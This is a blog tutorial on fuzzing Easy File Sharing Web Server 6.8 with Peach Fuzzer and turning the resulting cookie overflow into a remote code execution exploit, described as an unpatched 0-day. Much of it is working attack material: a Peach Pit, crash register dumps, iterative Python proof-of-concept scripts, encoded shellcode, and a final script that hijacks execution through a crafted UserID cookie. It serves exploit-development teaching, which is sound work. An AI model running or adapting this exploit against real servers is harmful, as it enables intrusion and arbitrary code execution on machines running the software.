From fuzzing to 0-day

A couple of days ago, I found an interesting bug during a fuzzing session that led to me creating a 0-day exploit for it. I’ve been asked a few times about the methods I use to find bugs and write exploits, so I’ve decided to take this opportunity to describe one particular workflow I use. In this post, I’ll take you through finding a bug, analzying it, and creating a functional exploit.

In order to benefit from this post, you should be familiar with basic fuzzing and exploit development.

The tools

-

ImmunityDebugger is my debugger of choice. Coupled with mona.py, it becomes a powerful exploit development tool.

-

Peach Fuzzer and WinDbg. Peach will run a series of test cases against an application and uses WinDbg to record any crash that occurs. After a record of the crash has been made, Peach will restart the application and continue with the next test case. Because of this, Peach can usually find different categories of bugs, some of which are exploitable, and others that might not be.

-

SocketSniff. This is a lightweight tool that captures packets flowing in and out of a process. The data captured by SocketSniff is helpful when writing a Peach Pit.

The Target: Easy File Sharing Web Server

I’ve selected EFS Software’s Easy File Sharing Web Server 6.8 as the application to analyze. This is the latest release at the time of writing. I’ll also be referring to it as EFSWS from here on because Easy File Sharing Web Server is a bit of a mouthful.

EFSWS runs as a web server on port 80 and allows users to upload and download files using any web browser. Its main purpose is to allow users to share files with one another.

Analyzing the application

I installed EFSWS on a Windows XP Professional SP3 virtual machine that I downloaded from modern.IE. modern.IE provides evaluation releases of Windows, from XP to 8.1, making it great for testing exploits. I used Windows XP for two reasons; lack of ASLR, and opt-in DEP. This makes writing exploits easier, and you can always port it over to more recent Windows releases later.



When I first started EFSWS, I was greeted by a popup message asking if I wanted to buy the software or just run it as a trial.

As it turns out, this pops up every time EFSWS is started and blocks EFSWS from starting its web server until it’s closed. Fortunately, Peach is capable of looking out for these popup windows and closing them so that it can continue automating its test cases without us having to close the popup window manually.



EFSWS has several options to customize its features. I decided to leave them at their default setting.

At this point, EFSWS is listening on port 80, ready to serve requests from web browsers.





Before launching my web browser, I attached SocketSniff to it so I could capture the messages sent between the web browser and EFSWS. Once that was done, I used Firefox to navigate to EFSWS.



I was greeted with a login screen. The first thing that caught my eye was a hyperlink under the login button that said “login as a guest”. I clicked on it and was presented with some virtual folders:

I explored a little bit more and after a while, decided to see what SocketSniff had captured. One of the earlier captures was for the vfolder.ghp request:

I noticed that the cookie contained key/value pairs called UserID and PassWD. These keys had no values assigned to them, probably because I had logged in as a guest. It looked like an interesting target to fuzz, so I decided to start with that.

Creating the Peach Pit

Peach uses XML files that describe how it should fuzz a target. These XML files are called Peach Pits. Using the capture from SocketSniff, I created a Peach Pit to fuzz UserID and PassWD when requesting vfolder.ghp:

<?xml version="1.0" encoding="utf-8"?>

<Peach xmlns="http://peachfuzzer.com/2012/Peach" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://peachfuzzer.com/2012/Peach ../peach.xsd">

<DataModel name="DataVfolder">

<String value="GET /vfolder.ghp" mutable="false" token="true"/>

<String value=" HTTP/1.1" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="User-Agent: " mutable="false" token="true"/>

<String value="Mozilla/4.0" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="Host: ##HOST##:##PORT##" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="Accept: " mutable="false" token="true"/>

<String value="text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="Accept-Language: " mutable="false" token="true"/>

<String value="en-us" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="Accept-Encoding: " mutable="false" token="true"/>

<String value="gzip, deflate" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="Referer: " mutable="false" token="true"/>

<String value="http://##HOST##/" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="Cookie: " mutable="false" token="true"/>

<String value="SESSIONID=6771; " mutable="false" token="true"/>

<!-- fuzz UserID -->

<String value="UserID=" mutable="false" token="true"/>

<String value="" />

<String value="; " mutable="false" token="true"/>

<!-- fuzz PassWD -->

<String value="PassWD=" mutable="false" token="true"/>

<String value="" />

<String value="; " mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="Conection: " mutable="false" token="true"/>

<String value="Keep-Alive" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

<String value="\r\n" mutable="false" token="true"/>

</DataModel>

<DataModel name="DataResponse">

<!-- server reply, we don't care -->

<String value="" />

</DataModel>

<StateModel name="StateVfolder" initialState="Initial">

<State name="Initial">

<Action type="output">

<DataModel ref="DataVfolder"/>

</Action>

<Action type="input">

<DataModel ref="DataResponse"/>

</Action>

</State>

</StateModel>

<Agent name="LocalAgent">

<Monitor class="WindowsDebugger">

<Param name="CommandLine" value="C:\EFS Software\Easy File Sharing Web Server\fsws.exe"/>

</Monitor>

<!-- close the popup window asking us to buy the software before running tests -->

<Monitor class="PopupWatcher">

<Param name="WindowNames" value="Registration - unregistered"/>

</Monitor>

</Agent>

<Test name="TestVfolder">

<Agent ref="LocalAgent"/>

<StateModel ref="StateVfolder"/>

<Publisher class="TcpClient">

<Param name="Host" value="##HOST##"/>

<Param name="Port" value="##PORT##"/>

</Publisher>

<Logger class="File">

<!-- save crash information in the Logs directory -->

<Param name="Path" value="Logs"/>

</Logger>

<!-- use a finite number of test cases that test UserID first, followed by PassWD -->

<Strategy class="Sequential" />

</Test>

</Peach>

One of the new features of Peach 3 is the PopupWatcher Monitor. I’m using this Monitor to close the popup window asking us to purchase EFSWS whenever it’s started. I’m also using the placeholders ##HOST## and ##PORT## so I can specify the target’s IP address and port on the command line instead of hardcoding it in the Peach Pit.

Ready, set, fuzz!



I shutdown EFSWS and SocketSniff and went ahead and started the fuzzing session using the following command:

peach -DHOST=192.168.1.140 -DPORT=80 efs_fuzz.xml TestVfolder



Peach immediately launched EFSWS, closed the popup window, and started throwing test cases at the server. Within a few minutes, it started reporting crashes:

At this stage, I typically just let it do its thing for a few more minutes, or hours, depending on what crashes it’s found so far.

Picking an exploitable bug



When I came back to it, I looked into the Logs directory to see what crashes had been reported:

Three of the directories created were labeled EXPLOITABLE, so those should get higher priority in examination. After going through some of the exploitable crash information, I settled on test case EXPLOITABLE_0x020c616f_0x021e756f\518.

This is the data Peach sent to the server which triggered the crash:

GET /vfolder.ghp HTTP/1.1

User-Agent: Mozilla/4.0

Host: 192.168.1.140:80

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-us

Accept-Encoding: gzip, deflate

Referer: http://192.168.1.140/

Cookie: SESSIONID=6771; UserID=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA; PassWD=;

Conection: Keep-Alive

The payload Peach used in this test case was a long string of “A”s, and it was assigned to UserID. At this point, PassWD isn’t even being fuzzed yet. I looked at the corresponding WindowsDebugEngine_description.txt file to see the state of the registers and the instruction that caused the crash:

eax=00000000 ebx=00000000 ecx=018f68f8 edx=41414141 esi=018f68e8 edi=018f68f8

eip=0045c8c2 esp=018f6830 ebp=ffffffff iopl=0 nv up ei pl nz na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206



EDX was the only one that had been overwritten by the payload. EIP was intact, so what caused the crash? The faulting instruction provided the answer:

0045c8c2 ff5228 call dword ptr [edx+28h] ds:0023:41414169=????????

It was attempting to call a function pointed to by EDX+28, and it was crashing because EDX+28 resulted in an invalid address of 0x41414169. This meant I could redirect the execution flow anywhere I wanted to because I controlled the value stored in EDX!

The beginning of a proof-of-concept exploit

I needed to take this test case used by Peach and convert it into a proof-of-concept (PoC) exploit. I created the following Python script which sent the same request as the test case:

import socket

import struct

target = "192.168.1.140"

port = 80

payload = "A"*90

buf = (

"GET /vfolder.ghp HTTP/1.1\r\n"

"User-Agent: Mozilla/4.0\r\n"

"Host:" + target + ":" + str(port) + "\r\n"

"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"

"Accept-Language: en-us\r\n"

"Accept-Encoding: gzip, deflate\r\n"

"Referer: http://" + target + "/\r\n"

"Cookie: SESSIONID=6771; UserID=" + payload + "; PassWD=;\r\n"

"Conection: Keep-Alive\r\n\r\n"

)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((target, port))

s.send(buf)

s.close()

Now that I could replicate the test case, I needed to examine what was happening in memory when the crash was triggered.

Examining the crash with Immunity Debugger

I stopped the fuzzing session, restarted EFSWS, and attached Immunity Debugger to it. According to WindowsDebugEngine_description.txt, the faulting instruction was at address 0x0045c8c2, so I set a breakpoint there.





I executed the PoC and the execution stopped at the breakpoint. A quick look at the stack showed that my payload hadn’t been received yet, so I hit F9 to continue execution. The breakpoint was hit a second time, and still, the payload hadn’t been received. I hit F9 once more, and this time, I noticed that EDX had been overwritten with 0x41414141 and the payload was visible in the stack.



ECX, ESI, and EDI were all pointing to locations in the payload, and the payload itself was located on the stack starting at address 0x19f68a8



I hit F9 to continue execution and an exception handler got triggered due to an access violation when attempting to read 0x41414169. I took a quick peek at the SEH chain hoping to see an overwrite, but there was none:

I went ahead and hit Shift-F9 several times to pass the exception to the application and it eventually recovered and waited for the next request. The server itself didn’t crash, so I didn’t need to restart it and reattach it to the debugger.

Before continuing further, I increased the size of the payload to 400 bytes. 90 bytes is pretty small and you need at least 300 bytes for a bindshell shellcode. I made the following change and reran the PoC

payload = "A"*400

Much like before, the payload made it into the stack and EDX was still being overwritten. It was time to take control of the application.

Hijacking execution flow

To hijack the execution flow, I needed to overwrite EDX, but before I could do that, I needed to figure out what offset EDX was being overwritten at. I used Metasploit’s pattern_create.rb to create a 400 byte cyclic pattern and used it as my payload.



payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A"

I executed the PoC and continued execution until EDX was overwritten with part of the cyclic pattern:



I ran this value against pattern_offset.rb and it returned the offset 80. To verify this, I updated the payload to write 0x42424242 80 bytes into the payload.

payload = "A"*80 + "B"*4 + "C"*316

I ran the PoC again and sure enough, EDX was overwritten with 0x42424242

Now that I knew EDX’s offset, I needed to make it such that EDX+28 pointed to an address that contained a pointer to a set of instructions I wanted to execute. The easiest location to point to was on the stack. Windows XP doesn’t come with ASLR, so the stack addresses aren’t randomized. Looking at the stack, I noticed the payload started at 0x019F68a8 and ended at 0x019F6a34. All I needed to do was have EDX+28 fall somewhere in between that range.

What instructions should the pointer in that location point to? ECX, ESI, and EDI all point to a location in the payload, so if I could find a JMP or CALL instruction to one of those registers, it would redirect execution into the payload and start executing whatever instructions I had in there.



After a bit of searching, I found a CALL ESI at 0x10023701 in EFSWS’s ImageLoad.dll.

All I needed to do was to put 0x10023701 somewhere on the stack that EDX+28 would resolve to. I decided to place it at 0x019F6968, which was 108 bytes into the buffer of “C”s.

That meant EDX needed to be set to 0x019F6940, since 0x019F6940 + 28 = 0x019F6968. The payload was updated to reflect this:

payload = "A"*80

payload += struct.pack("<I", 0x019F6940)

payload += "C"*108

payload += struct.pack("<I", 0x10023701)

payload += "C"*196

I executed PoC again and hit F9 until the payload was received. EDX had now been set to 0x019F6940 and the CALL instruction showed that it was pointing to 0x10023701, an address in LoadImage.dll. I hit F7 to step into the function and it took me to the CALL ESI instruction as expected.



ESI was pointing to 0x019F68E8, which was 64 bytes into the payload:

There were only 16 bytes to work with here, but there was plenty of space in the buffer of “C”s starting at 0x019F68FC.

Since I had put the address of CALL ESI in 0x019F6968, I wanted to store my shellcode past that address. That was too far from my current location, so a short jump wouldn’t work.

Fortunately, I could reuse ESI again by adding a value to it, and then doing a JMP ESI to jump to that new location. Adding 90 bytes to ESI was sufficient to sail over 0x019F6968:

payload = "A"*64 # padding

payload += "\x81\xee\x70\xff\xff\xff" # SUB ESI,-90

payload += "\xff\xe6" # JMP ESI

payload += "A"*8 # padding

payload += struct.pack("<I", 0x019F6940) # overwrite EDX with pointer to CALL ESI

payload += "C"*108 # padding

payload += struct.pack("<I", 0x10023701) # pointer to CALL ESI

I ran the PoC once again, and stepped through the instructions. Everything worked as before, and after CALL ESI was executed, the execution went to the SUB ESI,-90 and JMP ESI instructions:



SUB ESI,-90 sets ESI to 0x019F6978, 12 bytes past 0x019F6968. This is where the shellcode will be placed.

Let’s pwn this thing!

When working on a PoC, I prefer to stick with launching calc.exe for my shellcode. It’s simple, small, fast, and easy to see in action. I used the calc shellcode from https://code.google.com/p/win-exec-calc-shellcode/ and removed the characters 0x00 and 0x20.

0x00 is a null byte, which would truncate the payload, and 0x20 is space, which would also truncate the payload as it’s being treated as a value assigned to UserID.

# calc shellcode from https://code.google.com/p/win-exec-calc-shellcode/

# msfencode -b "\x00\x20" -i w32-exec-calc-shellcode.bin

# [*] x86/shikata_ga_nai succeeded with size 101 (iteration=1)

shellcode = (

"\xd9\xcb\xbe\xb9\x23\x67\x31\xd9\x74\x24\xf4\x5a\x29\xc9" +

"\xb1\x13\x31\x72\x19\x83\xc2\x04\x03\x72\x15\x5b\xd6\x56" +

"\xe3\xc9\x71\xfa\x62\x81\xe2\x75\x82\x0b\xb3\xe1\xc0\xd9" +

"\x0b\x61\xa0\x11\xe7\x03\x41\x84\x7c\xdb\xd2\xa8\x9a\x97" +

"\xba\x68\x10\xfb\x5b\xe8\xad\x70\x7b\x28\xb3\x86\x08\x64" +

"\xac\x52\x0e\x8d\xdd\x2d\x3c\x3c\xa0\xfc\xbc\x82\x23\xa8" +

"\xd7\x94\x6e\x23\xd9\xe3\x05\xd4\x05\xf2\x1b\xe9\x09\x5a" +

"\x1c\x39\xbd"

)

I updated the payload one more time to include a NOP sled and the shellcode:

payload = "A"*64 # padding

payload += "\x81\xee\x70\xff\xff\xff" # SUB ESI,-90

payload += "\xff\xe6" # JMP ESI

payload += "A"*8 # padding

payload += struct.pack("<I", 0x019F6940) # overwrite EDX with pointer to CALL ESI

payload += "C"*108 # padding

payload += struct.pack("<I", 0x10023701) # pointer to CALL ESI

payload += "\x90"*20 # NOP sled

payload += shellcode # calc.exe

payload += "C"*75 # padding



I executed the PoC and stepped through each instruction until it got to the JMP ESI. I hit F7 to step through and it landed in the middle of the NOP sled:

Confident that everything should work from here on, I hit F9 to continue execution, and calc.exe popped up! The exploit worked.

Here’s the PoC after all the changes:

import socket

import struct

import time

target = "192.168.1.140"

port = 80

# 101 byte calc.exe shellcode

shellcode = (

"\xd9\xcb\xbe\xb9\x23\x67\x31\xd9\x74\x24\xf4\x5a\x29\xc9" +

"\xb1\x13\x31\x72\x19\x83\xc2\x04\x03\x72\x15\x5b\xd6\x56" +

"\xe3\xc9\x71\xfa\x62\x81\xe2\x75\x82\x0b\xb3\xe1\xc0\xd9" +

"\x0b\x61\xa0\x11\xe7\x03\x41\x84\x7c\xdb\xd2\xa8\x9a\x97" +

"\xba\x68\x10\xfb\x5b\xe8\xad\x70\x7b\x28\xb3\x86\x08\x64" +

"\xac\x52\x0e\x8d\xdd\x2d\x3c\x3c\xa0\xfc\xbc\x82\x23\xa8" +

"\xd7\x94\x6e\x23\xd9\xe3\x05\xd4\x05\xf2\x1b\xe9\x09\x5a" +

"\x1c\x39\xbd"

)

payload = "A"*64 # padding

payload += "\x81\xee\x70\xff\xff\xff" # SUB ESI,-90

payload += "\xff\xe6" # JMP ESI

payload += "A"*8 # padding

payload += struct.pack("<I", 0x019F6940) # overwrite EDX with pointer to CALL ESI

payload += "C"*108 # padding

payload += struct.pack("<I", 0x10023701) # pointer to CALL ESI

payload += "\x90"*20 # NOP sled

payload += shellcode # calc.exe

payload += "C"*75 # padding

buf = (

"GET /vfolder.ghp HTTP/1.1\r\n"

"User-Agent: Mozilla/4.0\r\n"

"Host:" + target + ":" + str(port) + "\r\n"

"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"

"Accept-Language: en-us\r\n"

"Accept-Encoding: gzip, deflate\r\n"

"Referer: http://" + target + "/\r\n"

"Cookie: SESSIONID=6771; UserID=" + payload + "; PassWD=;\r\n"

"Conection: Keep-Alive\r\n\r\n"

)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((target, port))

s.send(buf)

s.close()

Final thoughts

We’ve just gone through an account of how I found a bug through fuzzing, examined it, and wrote an exploit to take execute arbitrary code on the server. There is currently no patch that addresses this vulnerability, making this a 0-day exploit. You’ll also recall that we never even finished the fuzzing session. There could be more vulnerabilities waiting to be discovered in this application.

Usually at this point I refine the exploit a little more, test it against other versions of Windows to see how portable it is, and so on. I tested this exploit against Windows XP Professional SP2 and SP3. The one thing that changes are the stack addresses. Although XP has no ASLR, you would need to know the first four bytes of the address you want to jump to on the stack, and that would require testing it on other Windows machines. Additionally, since it references a stack address, the exploit won’t work against Windows Vista and higher which have ASLR. Although the program is technically vulnerable, you would need to find another way to exploit it.

You can find the final version of the exploit I submitted to Exploit-DB here. This version works with both Windows XP Professional SP2 and SP3 by guessing the stack address containing the pointer to CALL ESI.

I hope this post was informative and interesting. If you have your own workflow and favorite tools, I’d love to hear about them in the comments.